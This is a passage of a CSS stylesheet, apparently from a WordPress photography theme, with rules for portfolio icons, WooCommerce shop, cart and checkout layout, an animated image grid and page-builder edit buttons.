-webkit-transition: .6s;
transition: .6s;
}
.portfolio_classic_icon_content .portfolio_classic_icon_content_middle i
{
font-size: 34px;
}
.portfolio_classic_icon_content_middle
{
display: table-cell;
vertical-align: middle;
color: #fff;
text-align: center;
}
.classic a:hover .portfolio_classic_icon_content i
{
transform: translateY(0%);
}
.post-password-form
{
text-align: center;
}
.post-password-form input[type=submit]
{
margin-top: 20px;
}
.post-password-form input[type=password]
{
padding: 0;
} h1.page-title
{
display: none;
}
#page_content_wrapper .inner .sidebar_content ul.products
{
margin: 0;
padding-top: 20px;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product
{
width: 31.66%;
margin-right: 2.5%;
overflow: hidden;
}
.woocommerce ul.products li.last, .woocommerce-page ul.products li.last
{
margin-right: 0;
}
.woocommerce .woocommerce-ordering select
{
border: 0;
font-family: 'Hind', 'Helvetica Neue', Arial,Verdana,sans-serif;
font-size: 14px;
text-transform: uppercase;
font-weight: 600;
font-size: 12px;
letter-spacing: 2px;
border-bottom: 1px solid #222;
border-radius: 0;
background: transparent;
}
.woocommerce .woocommerce-result-count
{
font-family: 'Hind', 'Helvetica Neue', Arial,Verdana,sans-serif;
font-size: 14px;
}
.woocommerce ul.products li.product h3
{
font-size: 1em;
}
.woocommerce ul.products li.product .price
{
font-family: 'Hind', 'Helvetica Neue', Arial,Verdana,sans-serif;
color: #444;
font-size: 1.3em;
font-weight: bold;
}
.woocommerce ul.products li.product .button
{
background: transparent;
padding: 0;
text-transform: none;
font-size: 12px;
font-family: 'Hind', 'Helvetica Neue', Arial,Verdana,sans-serif;
letter-spacing: 0;
font-weight: 400;
}
.woocommerce #content .quantity input.qty, .woocommerce .quantity input.qty, .woocommerce-page #content .quantity input.qty, .woocommerce-page .quantity input.qty
{
outline: 0;
border: 1px solid #e1e1e1 !important;
height: 31px;
}
.woocommerce-page div.product form.cart .button
{
width: auto !important;
margin-left: 5px;
letter-spacing: 1px !important;
padding: .6em 1.5em .6em 1.5em !important;
border: 0 !important;
}
.woocommerce ul.products li.product a img, .woocommerce-page ul.products li.product a img
{
box-shadow: 0px 0px 0px black !important;
width: 100% !important;
text-align: center !important;
margin: auto !important;
}
.woocommerce ul.products li.product h2.woocommerce-loop-product__title, .woocommerce-page ul.products li.product h2.woocommerce-loop-product__title
{
font-size: 18px;
text-transform: uppercase;
margin-top: 5px;
padding-bottom: 0;
text-align: center;
letter-spacing: 1px;
}
.woocommerce div.product div.images figure, .woocommerce div.product div.summary figure
{
margin: 0;
}
.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2)
{
padding: 5px;
box-sizing: border-box;
margin-top: 5px;
}
.woocommerce #review_form #respond p.stars
{
display: inline-block;
margin-left: 20px;
}
.woocommerce #review_form #respond p.comment-notes
{
display: none;
}
.woocommerce ul.products li.product .price del, .woocommerce-page ul.products li.product .price del
{
font-size: 0.9em !important;
}
.woocommerce ul.products li.product .price ins, .woocommerce-page ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price
{
text-decoration: none !important;
font-size: 16px !important;
color: #cfa670;
}
.woocommerce ul.cart_list li ins, .woocommerce ul.product_list_widget li ins, .woocommerce-page ul.cart_list li, .woocommerce-page ul.product_list_widget li ins
{
text-decoration: none;
font-weight: bold;
}
.woocommerce a.added_to_cart, .woocommerce-page a.added_to_cart
{
display: none !important;
}
.woocommerce ul.cart_list li img, .woocommerce-page ul.cart_list li img, .woocommerce ul.product_list_widget li img, .woocommerce-page ul.product_list_widget li img
{
box-shadow: 0px 0px 0px black !important;
-webkit-box-shadow: 0px 0px 0px black !important;
-moz-box-shadow: 0px 0px 0px black !important;
width: 45px;
height: auto;
}
.woocommerce div.product div.images img, .woocommerce-page div.product div.images img, .woocommerce #content div.product div.images img, .woocommerce-page #content div.product div.images img
{
box-shadow: 0px 0px 0px black !important;
-webkit-box-shadow: 0px 0px 0px black !important;
-moz-box-shadow: 0px 0px 0px black !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce-page div.product .woocommerce-tabs ul.tabs, .woocommerce #content div.product .woocommerce-tabs ul.tabs, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs
{
margin-left: 0 !important;
}
.woocommerce #content_wrapper .inner .inner_wrapper .sidebar_content h1
{
font-size: 30px !important;
}
.woocommerce #content_wrapper .inner .inner_wrapper .sidebar_content h2
{
font-size: 18px !important;
}
.woocommerce #content_wrapper .inner .inner_wrapper .sidebar_content h3
{
font-size: 16px !important;
padding-bottom: 0;
}
.woocommerce #content_wrapper .inner .inner_wrapper .sidebar_content h4
{
font-size: 14px !important;
}
.woocommerce #content_wrapper .inner .inner_wrapper .sidebar_content h5
{
font-size: 13px !important;
}
.woocommerce #content_wrapper .inner .inner_wrapper .sidebar_content h6
{
font-size: 12px !important;
}
.woocommerce div.product div.images div.thumbnails a, .woocommerce-page div.product div.images div.thumbnails a, .woocommerce #content div.product div.images div.thumbnails a, .woocommerce-page #content div.product div.images div.thumbnails a
{
margin-bottom: 3.8%;
}
div[itemprop="description"]
{
margin: 5px 0 10px 0;
padding-left: 0 !important;
}
.review-summary
{
display: none !important;
}
.woocommerce .widget_shopping_cart .total, .woocommerce-page .widget_shopping_cart .total
{
font-size: 14px !important;
color: #222;
padding-top: 10px !important;
}
.woocommerce .widget_shopping_cart .total, .woocommerce-page .widget_shopping_cart .total
{
border: 0;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range
{
background: #444 !important;
box-shadow: inset 0 0 0 0 rgba(0,0,0,0.5) !important;
-webkit-box-shadow: inset 0 0 0 0 rgba(204, 204, 204, 0.5) !important;
-moz-box-shadow: inset 0 0 0 0 rgba(0,0,0,0.5) !important;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle
{
border: 1px solid #444 !important;
background: #fff !important;
box-shadow: inset 0 0 0 4px #fff;
}
.woocommerce #page_content_wrapper a.button, .woocommerce.columns-4 ul.products li.product a.add_to_cart_button, .woocommerce.columns-4 ul.products li.product a.add_to_cart_button:hover
{
text-transform: uppercase !important;
border: 0 !important;
padding: 0 !important;
letter-spacing: 2px !important;
font-weight: 400 !important;
position: relative !important;
background: transparent !important;
margin-top: 0;
opacity: 0.6;
font-size: 12px !important;
display: block;
margin: auto;
}
.woocommerce #page_content_wrapper a.button:hover, .woocommerce-page #page_content_wrapper a.button:hover, .woocommerce.columns-4 ul.products li.product a.add_to_cart_button:hover, .woocommerce.columns-4 ul.products li.product a.add_to_cart_button:hover
{
opacity: 1;
}
.woocommerce.columns-4 ul.products li.product a.add_to_cart_button
{
color: #222 !important;
font-size: 100% !important;
}
.woocommerce #page_content_wrapper a.button:before, .woocommerce-page #page_content_wrapper a.button:before, .woocommerce .products a.button:before
{
position: absolute;
margin-left: -25px;
color: inherit;
font-family: "FontAwesome";
content: '\f07a';
}
#add_payment_method #payment div.payment_box::before, .woocommerce-cart #payment div.payment_box::before, .woocommerce-checkout #payment div.payment_box::before
{
border: 1em solid #fff;
border-right-color: transparent;
border-left-color: transparent;
border-top-color: transparent;
}
#add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment
{
background: transparent;
}
#page_content_wrapper .inner .sidebar_content ul.wc_payment_methods
{
margin-left: 0;
}
.woocommerce #page_content_wrapper a.button.product_type_variable:before, .woocommerce-page #page_content_wrapper a.button.product_type_variable:before
{
content: '\f03a';
}
.woocommerce ul.products li.product:hover a.add_to_cart_button, .woocommerce-page ul.products li.product:hover
{
border-color: #777 !important;
}
.woocommerce div.product form.cart .button, .woocommerce-page div.product form.cart .button, .woocommerce #content div.product form.cart .button, .woocommerce-page #content div.product form.cart .button
{
opacity: 1 !important;
}
.woocommerce .widget_shopping_cart .widget_shopping_cart_content a.button, .woocommerce table.cart td.actions .button.alt.checkout-button, .woocommerce #payment #place_order, .woocommerce-page #payment #place_order, .woocommerce table.cart td.actions .button.alt
{
background: #444 !important;
color: #fff !important;
text-shadow: none !important;
border-color: #444 !important;
font-weight: normal !important;
}
.woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a, .woocommerce-page ul.cart_list li a, .woocommerce-page ul.product_list_widget li a
{
font-weight: normal !important;
}
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img, .woocommerce-page ul.cart_list li img, .woocommerce-page ul.product_list_widget li img
{
width: 70px !important;
float: left !important;
margin-right: 15px !important;
margin-left: 0 !important;
}
.woocommerce #reviews #comments ol.commentlist, .woocommerce-page #reviews #comments ol.commentlist
{
margin-top: 20px !important;
}
.cart-collaterals .cart_totals table {
width: 100% !important;
}
.woocommerce .related ul.products li.product, .woocommerce .related ul li.product, .woocommerce .upsells.products ul.products li.product, .woocommerce .upsells.products ul li.product, .woocommerce-page .related ul.products li.product, .woocommerce-page .related ul li.product, .woocommerce-page .upsells.products ul.products li.product, .woocommerce-page .upsells.products ul li.product {
width: 31.66% !important;
}
.woocommerce table.cart a.remove, .woocommerce #content table.cart a.remove, .woocommerce-page table.cart a.remove, .woocommerce-page #content table.cart a.remove
{
color: #999 !important;
}
.woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover
{
color: #fff !important;
}
body[data-shop=three_cols].woocommerce ul.products li.product, body[data-shop=three_cols].woocommerce-page ul.products li.product 
{ 
width: 31.2% !important; 
}
.woocommerce ul.products li.last, .woocommerce-page ul.products li.last
{
margin-right: 0 !important;
}
body.woocommerce .page-title
{
display: none;
}
p.price
{
padding-top: 0 !important;
margin-top: -10px !important;
}
p.price ins span.amount, p.price span.amount, .woocommerce #content div.product p.price, .woocommerce #content div.product span.price, .woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page div.product span.price
{
font-weight: bold;
font-size: 24px;
color: #cfa670;
}
p.price del span.amount
{
color: #ccc !important;
font-size: 16px;
}
span.price del span.amount
{
font-size: 13px;
}
#tab-description h2, .woocommerce #reviews #comments h2, .woocommerce-page #reviews #comments h2
{
font-size: 18px;
}
.checkout h3
{
font-size: 18px;
margin: 15px 0 15px 0;
}
.related.products h2, .cart_totals h2, .shipping_calcuLator h2, .upsells.products h2, .cross-sells h2
{
font-size: 18px;
margin-bottom: 15px;
}
.cart_totals h2
{
display: none;
}
.shipping_calcuLator h2
{
text-align: left;
}
.related.products
{
margin-top: 30px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs:before, .woocommerce #content div.product .woocommerce-tabs ul.tabs:before, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before
{
border: 0;
box-shadow: 0 0 0;
border-radius: 0px !important;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active:after, .woocommerce div.product .woocommerce-tabs ul.tabs li.active:after, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active:after, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active:after, .woocommerce #content div.product .woocommerce-tabs ul.tabs li:after, .woocommerce div.product .woocommerce-tabs ul.tabs li:after, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after, .woocommerce-page div.product .woocommerce-tabs ul.tabs li:after, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active:before, .woocommerce div.product .woocommerce-tabs ul.tabs li.active:before, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active:before
{
border: 0;
box-shadow: 0 0 0;
border-radius: 0px !important;
}
.woocommerce div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel
{
border: 1px solid #e1e1e1;
padding: 25px;
box-sizing: border-box;
background: transparent;
}
.woocommerce #reviews #comments ol.commentlist li, .woocommerce-page #reviews #comments ol.commentlist li
{
width: 100%;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li
{
background: transparent !important;
box-shadow: none !important;
visibility: visible !important;
border: 1px solid #e1e1e1;
border-bottom: 0 !important;
border-radius: 0px !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:first-child, .woocommerce-page div.product .woocommerce-tabs ul.tabs li:first-child
{
margin-left: 0 !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a
{
padding: 10px 30px 9px 30px !important;
font-weight: normal !important;
font-size: 14px !important;
text-shadow: none !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active
{
background: transparent !important;
color: #222 !important;
border-radius: 0px !important;
height: auto !important;
padding: 0 !important;
border: 1px solid #e1e1e1;
border-bottom: 0 !important;
margin-left: 0 !important;
margin-right: 0 !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active a
{
color: #222;
font-weight: bold !important;
border-radius: 0px !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce-page div.product .woocommerce-tabs ul.tabs
{
padding-left: 0 !important;
}
.widget_shopping_cart_content a.button
{
margin-right: 5px !important;
}
.woocommerce div.product span.price, .woocommerce-page div.product span.price, .woocommerce #content div.product span.price, .woocommerce-page #content div.product span.price, .woocommerce div.product p.price, .woocommerce-page div.product p.price, .woocommerce #content div.product p.price, .woocommerce-page #content div.product p.price
{
font-size: 1.5em !important;
}
.woocommerce-page div.product p.price ins
{
text-decoration: none !important;
}
.product_meta > span
{
clear: both;
display: block;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:before, .woocommerce div.product .woocommerce-tabs ul.tabs li:after, .woocommerce #content div.product .woocommerce-tabs ul.tabs li:before, .woocommerce #content div.product .woocommerce-tabs ul.tabs li:after, .woocommerce-page div.product .woocommerce-tabs ul.tabs li:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs li:after, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:before, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after
{
border: 0 !important;
box-shadow: 0 0 0;
}
.woocommerce-message, .woocommerce-error, .woocommerce-info
{
box-shadow: 0 0 0 #222 !important;
border-radius: 0 !important;
}
.woocommerce-message
{
background: #23B064 !important;
border-color: #23B064 !important;
color: #fff !important;
text-shadow: none !important;
padding: 1.2em !important;
}
.woocommerce-info
{
background: #4db2ec !important;
border-color: #4db2ec !important;
color: #fff !important;
text-shadow: none !important;
padding: 1.2em !important;
}
.woocommerce-error
{
background: #e62c22 !important;
border-color: #e62c22 !important;
color: #fff !important;
text-shadow: none !important;
padding: 1.2em !important;
}
.woocommerce-info a, .woocommerce-message a, .woocommerce-error a
{
color: #fff !important;
}
.woocommerce-message:before, .woocommerce-error:before, .woocommerce-info:before
{
box-shadow: none !important;
top: 0.4em !important;
background: #23B064 !important;
}
.woocommerce-info:before
{
background: #4db2ec !important;
}
.woocommerce-error:before
{
background: #e62c22 !important;
}
.woocommerce .woocommerce-message a.button
{
display: none;
}
.woocommerce .cart-collaterals, .woocommerce-page .cart-collaterals, #order_review
{
margin-bottom: 0;
}
.woocommerce table.shop_table th, .woocommerce-page table.shop_table th
{
text-align: left;
}
.woocommerce table.shop_table, .woocommerce-page table.shop_table
{
border-bottom: 0;
}
.post_carousel.flexslider .slides > li
{
margin-right: 20px;
}
.woocommerce-page .products .star-rating
{
float: right;
margin-top: 5px;
}
.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price
{
padding-bottom: 10px;
border-bottom: 1px solid #e1e1e1;
text-align: center;
}
.woocommerce #content nav.woocommerce-pagination, .woocommerce nav.woocommerce-pagination, .woocommerce-page #content nav.woocommerce-pagination, .woocommerce-page nav.woocommerce-pagination
{
text-align: left;
margin-top: 30px;
margin-bottom: 30px;
}
.woocommerce #content nav.woocommerce-pagination ul, .woocommerce nav.woocommerce-pagination ul, .woocommerce-page #content nav.woocommerce-pagination ul, .woocommerce-page nav.woocommerce-pagination ul, .woocommerce #content nav.woocommerce-pagination ul li, .woocommerce nav.woocommerce-pagination ul li, .woocommerce-page #content nav.woocommerce-pagination ul li, .woocommerce-page nav.woocommerce-pagination ul li
{
border: 0;
}
.woocommerce #content nav.woocommerce-pagination ul li, .woocommerce nav.woocommerce-pagination ul li, .woocommerce-page #content nav.woocommerce-pagination ul li, .woocommerce-page nav.woocommerce-pagination ul li
{
height: 30px;
width: 30px;
line-height: 30px;
display: inline-block;
text-align: center;
color: #888;
background: #fff;
border: 1px solid #e1e1e1;
margin-right: 10px;
overflow: hidden;
}
.woocommerce-page nav.woocommerce-pagination ul li a
{
color: #888;
line-height: 1.3em;
}
.woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:active
{
border-color: #e1e1e1;
background: #fcfcfc;
color: #222 !important;
font-weight: bold;
line-height: 1.3em;
}
.woocommerce .woocommerce-pagination ul.page-numbers, .woocommerce-page .woocommerce-pagination ul.page-numbers
{
margin-left: 0 !important;
}
.woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li a
{
text-align: center;
}
.price_slider_wrapper
{
margin-top: 30px;
}
.woocommerce-page ul.product_list_widget li .star-rating
{
display: none;
}
.woocommerce-page ul.product_list_widget li a
{
font-weight: 600 !important;
}
.woocommerce-page ul.product_list_widget li .amount
{
font-weight: 600;
color: #444;
}
.woocommerce-page ul.product_list_widget li del .amount
{
color: #ccc;
}
.woocommerce-page .price_label
{
font-weight: 600;
}
.woocommerce-page ul.product_list_widget li ins
{
background: transparent;
}
.woocommerce .widget_price_filter .price_slider_amount .button, .woocommerce-page .widget_price_filter .price_slider_amount .button
{
float: left !important;
}
ul.product_list_widget li
{
padding: 10px 0 10px 0 !important;
}
.woocommerce #content div.product, .woocommerce div.product, .woocommerce-page #content div.product, .woocommerce-page div.product
{
clear: both;
}
.woocommerce .woocommerce-product-rating, .woocommerce-page .woocommerce-product-rating
{
float: right;
}
.woocommerce-review-link
{
color: #222 !important;
}
.woocommerce-page div.product form.cart
{
margin-top: 2em;
}
.woocommerce .woocommerce-error:after, .woocommerce .woocommerce-error:before, .woocommerce .woocommerce-info:after, .woocommerce .woocommerce-info:before, .woocommerce .woocommerce-message:after, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-error:after, .woocommerce-page .woocommerce-error:before, .woocommerce-page .woocommerce-info:after, .woocommerce-page .woocommerce-info:before, .woocommerce-page .woocommerce-message:after, .woocommerce-page .woocommerce-message:before
{
display: block;
clear: none;
}
.woocommerce #content table.cart img, .woocommerce table.cart img, .woocommerce-page #content table.cart img, .woocommerce-page table.cart img
{
width: 70px;
}
.woocommerce table.shop_table th, .woocommerce-page table.shop_table th
{
font-size: 14px;
padding: 12px 12px 10px 12px;
}
.woocommerce .woocommerce-error:before, .woocommerce .woocommerce-info:before, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-error:before, .woocommerce-page .woocommerce-info:before, .woocommerce-page .woocommerce-message:before
{
line-height: 1em;
}
.woocommerce .cart-collaterals .shipping_calcuLator .shipping-calcuLator-button:after, .woocommerce-page .cart-collaterals .shipping_calcuLator .shipping-calcuLator-button:after, .wc-forward a:after, .wc-forward:after
{
display: none;	
}
#page_content_wrapper .inner .sidebar_content ul.products
{
margin-left: 0 !important;
}
.woocommerce table.shop_table td, .woocommerce-page table.shop_table td
{
border-top: 0;
padding: 15px 12px;
}
.shipping-calcuLator-button
{
color: #222;
}
.product-subtotal .amount
{
font-weight: 600;
}
.woocommerce .cart-collaterals .cross-sells, .woocommerce-page .cart-collaterals .cross-sells, .woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals, .woocommerce .cart-collaterals .shipping_calcuLator, .woocommerce-page .cart-collaterals .shipping_calcuLator
{
width: 100%;
float: none;
}
.woocommerce .cart-collaterals .shipping_calcuLator, .woocommerce-page .cart-collaterals .shipping_calcuLator
{
margin-top: 10px;
}
.woocommerce-page table.cart th, table.shop_table thead tr th
{
border-bottom: 1px solid #e1e1e1;
border-top: 1px solid #e1e1e1;
font-weight: 600;
}
.woocommerce table.shop_table, .woocommerce-page table.shop_table
{
border-radius: 0 !important;
border-bottom: 1px solid #e1e1e1;
}
.woocommerce table.shop_table.cart, .woocommerce-page table.shop_table.cart
{
border: 0;
}
.woocommerce #content table.cart td.actions, .woocommerce table.cart td.actions, .woocommerce-page #content table.cart td.actions, .woocommerce-page table.cart td.actions
{
border-bottom: 0 !important;
padding-top: 40px;
}
.woocommerce table.cart td.actions .coupon .input-text#coupon_code
{
width: 200px;
border-radius: 0;
box-shadow: 0 0 0 0;
margin-right: 10px;
}
.woocommerce .cart-collaterals .cart_totals table tr:first-child td, .woocommerce .cart-collaterals .cart_totals table tr:first-child th, .woocommerce-page .cart-collaterals .cart_totals table tr:first-child td, .woocommerce-page .cart-collaterals .cart_totals table tr:first-child th, .woocommerce-page .cart-collaterals .cart_totals tr td, .woocommerce-page .cart-collaterals .cart_totals tr th
{
border-bottom: 0;
}
.woocommerce-page #payment ul.payment_methods label
{
display: inline-block;
clear: none;
width: auto;
}
.woocommerce #payment div.payment_box, .woocommerce-page #payment div.payment_box
{
margin-top: 0;
}
.woocommerce #payment ul.payment_methods, .woocommerce-page #payment ul.payment_methods
{
border-bottom: 0;
}
.woocommerce #payment div.form-row, .woocommerce-page #payment div.form-row
{
border-top: 0;
}
.woocommerce .star-rating span:before, .woocommerce-page .star-rating span:before
{
color: #444;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta
{
font-size: 1em;
}
strong[itemprop="author"]
{
font-size: 1em;
font-weight: 600;
color: #222;
font-weight: 600 !important;
font-family: 'Hind', 'Helvetica Neue', Arial,Verdana,sans-serif;
text-transform: uppercase;
}
.woocommerce #payment div.payment_box, .woocommerce-page #payment div.payment_box
{
background: #fff !important;
box-shadow: 0 0 0 0;
}
.woocommerce #payment div.payment_box:after, .woocommerce-page #payment div.payment_box:after
{
display: none !important;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text
{
border: 0 !important;
border-bottom: 1px solid #e1e1e1 !important;
padding: 0;
}
.woocommerce ul.products li.product a .star-rating, .woocommerce-page ul.products li.product a .star-rating
{
display: none !important;
}
.woocommerce #review_form #respond
{
width: 100%;
}
.woocommerce #reviews h3
{
text-align: left;
}
h1.product_title
{
font-size: 30px;
text-transform: uppercase;
font-weight: 300;
letter-spacing: 1px;
}
.woocommerce div.product .product_title
{
margin-bottom: 5px;	
}
.woocommerce .widget_shopping_cart .cart_list li a.remove, .woocommerce.widget_shopping_cart .cart_list li a.remove
{
display: none;
}
.woocommerce-cart .wc-proceed-to-checkout
{
padding: 2em 0;
}
.return-to-shop .wc-backward
{
padding-left: 35px !important;
}
.return-to-shop
{
padding: 0 0 2em 0 !important;
}
.woocommerce-checkout-payment
{
margin-bottom: 4em !important;
}
.woocommerce .woocommerce-error:before, .woocommerce .woocommerce-info:before, .woocommerce .woocommerce-message:before
{
margin-top: 11px;
display: none;
}
.woocommerce .top_bar.scroll .logo_wrapper img, .woocommerce-page .top_bar.scroll .logo_wrapper img
{
max-width: 100%;
}
.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover
{
background: #222;
}
.woocommerce .products .onsale, .woocommerce ul.products li.product .onsale
{
position: absolute;
top: 0;
right: 0;
left: auto;
width: 110px;
text-align: center;
color: #fff;
display: block;
margin: -40px -48px 0 0;
padding: 60px 0 4px;
font-weight: 700;
text-transform: uppercase;
z-index: 9;
-webkit-transform: rotate(45deg);
-moz-transform: rotate(45deg);
-ms-transform: rotate(45deg);
-o-transform: rotate(45deg);
transform: rotate(45deg);
border-radius: 0;
min-height: 0;
line-height: 30px;
background: #ff0000;
}
.woocommerce span.onsale
{
-webkit-transform: rotate(0deg);
-moz-transform: rotate(0deg);
-ms-transform: rotate(0deg);
-o-transform: rotate(0deg);
transform: rotate(0deg);
left: 10px;
top: 10px;
background: #ff0000;
border-radius: 0;
font-weight: 700;
text-transform: uppercase;
}
.woocommerce ul.products li.product .price del, .woocommerce div.product p.price del, .woocommerce div.product span.price del
{
display: inline-block;
}
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button
{
font-weight: 400;
}
.woocommerce .term-description
{
display: none;
}
.woocommerce table.shop_table.woocommerce-checkout-review-order-table
{
border: 0;
} .ri-grid{
margin: auto;
position: relative;
max-height: 0;
-webkit-transition: all 1s ease-in-out;
-moz-transition: all 1s ease-in-out;
-o-transition: all 1s ease-in-out;
-ms-transition: all 1s ease-in-out;
transition: all 1s ease-in-out;
overflow: hidden;
}
.ri-grid.visible
{
max-height: 100%;
}
.ri-grid ul {
list-style: none;
display: block;
width: 100%;
margin: 0;
padding: 0;
overflow: hidden;
}
.ri-grid ul:before,
.ri-grid ul:after{
content: '';
display: table;
}
.ri-grid ul:after {
clear: both;
}
.ri-grid ul {
zoom: 1; } 
.ri-grid ul li {
-webkit-perspective: 400px;
-moz-perspective: 400px;
-o-perspective: 400px;
-ms-perspective: 400px;
perspective: 400px;	
margin: 0;
padding: 0;
float: left;
position: relative;
display: block;
overflow: hidden;
background: #000;
width: 0;
height: 0;
}
.ri-grid ul li a{
display: block;
outline: none;
position: absolute;
left: 0;
top: 0;
width: 100%;
height: 100%;
-webkit-backface-visibility: hidden;
-moz-backface-visibility: hidden;
-o-backface-visibility: hidden;
-ms-backface-visibility: hidden;
backface-visibility: hidden;
-webkit-transform-style: preserve-3d;
-moz-transform-style: preserve-3d;
-o-transform-style: preserve-3d;
-ms-transform-style: preserve-3d;
transform-style: preserve-3d;
-webkit-background-size: cover;
-moz-background-size: cover;
background-size: cover;
background-position: center center;
background-repeat: no-repeat;
background-color: #333;
-webkit-box-sizing: content-box;
-moz-box-sizing: content-box;
box-sizing: content-box;
} .ri-grid-size-1{
width: 55%;
}
.ri-grid-size-2{
width: 100%;
}
.ri-grid-size-3{
width: 100%;
margin-top: 0px;
} .ri-shadow:after,
.ri-shadow:before{
content: "";
position: absolute;
z-index: -2;
bottom: 15px;
left: 10px;
width: 50%;
height: 20%;
max-width: 300px;
max-height: 100px;
box-shadow: 0 15px 10px rgba(0, 0, 0, 0.7);
-webkit-transform: rotate(-3deg);
-moz-transform: rotate(-3deg);
-ms-transform: rotate(-3deg);
-o-transform: rotate(-3deg);
transform: rotate(-3deg);
}
.ri-shadow:after{
right: 10px;
left: auto;
-webkit-transform: rotate(3deg);
-moz-transform: rotate(3deg);
-ms-transform: rotate(3deg);
-o-transform: rotate(3deg);
transform: rotate(3deg);
}
.ri-grid-loading:after,
.ri-grid-loading:before{
display: none;
}
.ri-loading-image{
display: none;
}
.ri-grid-loading .ri-loading-image{
position: relative;
left: 100%;
margin: auto;
margin-top: 50px;
margin-bottom: 50px;
display: block;
text-align: center;
} .ppb_live_edit_wrapper
{
float: left;
width: 100%;
box-sizing: border-box;
cursor: default;
position: relative;
}
.ppb_live_edit_wrapper.loading
{
opacity: 0.5;
}
.ppb_live_edit_wrapper.hover,
.ppb_live_edit_wrapper:hover
{
background: rgba(0, 115, 170, 0.1);
}
.ppb_live_edit_wrapper .ppb_live_action
{
position: absolute;
bottom: 10px;
left: 50%;
margin-left: -99px;
z-index: 9;
}
.ppb_live_edit_wrapper .ppb_live_action a
{
color: #fff;
display: inline-block;
width: 37px;
height: 37px;
line-height: 37px;
background: #23282D;
text-align: center;
border-radius: 250px;
margin: 10px 5px 0 5px;
box-shadow: 0 4px 15px rgba(0, 0, 0, 0.1);
-ms-transform: scale(0);
-moz-transform: scale(0);
-o-transform: scale(0);
-webkit-transform: scale(0);
transform: scale(0);
-webkit-transition: -webkit-transform 200ms ease;
transition: -webkit-transform 200ms ease;
-webkit-font-smoothing: antialiased;
}
.ppb_live_edit_wrapper .ppb_live_action a .dashicons
{
line-height: 37px;
}
.ppb_live_edit_wrapper .ppb_live_action a.ppb_remove
{
background: #e62c22;
}
.ppb_live_edit_wrapper:hover .ppb_live_action a
{
-ms-transform: scale(1);
-moz-transform: scale(1);
-o-transform: scale(1);
-webkit-transform: scale(1);
transform: scale(1);
}
.ppb_live_edit_wrapper .ppb_live_action a
{
transition: all 0.1s ease;
-webkit-transition: all 0.1s ease;
-moz-transition: all 0.1s ease;
}
.ppb_live_edit_wrapper .ppb_live_action a:hover
{
-webkit-transform: translate(0px,-5px);
-moz-transform: translate(0px,-5px);
transform: translate(0px,-5px);
box-shadow: 0 8px 15px rgba(0, 0, 0, 0.1);
}
#wpadminbar #wp-admin-bar-photography_admin .ab-item:before 
{
content: "\f111";
top: 2px;
} .portfolio-content.gallery.content .element.zoomin img
{
-webkit-transform: scale(1);
transform: scale(1);
-webkit-transition: .3s ease-in-out;
transition: .3s ease-in-out;
}
.portfolio-content.gallery.content .element.zoomin:hover img
{
-webkit-transform: scale(1.3);
transform: scale(1.3);
}
.portfolio-content.gallery.content .element.zoomout img
{
-webkit-transform: scale(1.3);
transform: scale(1.3);
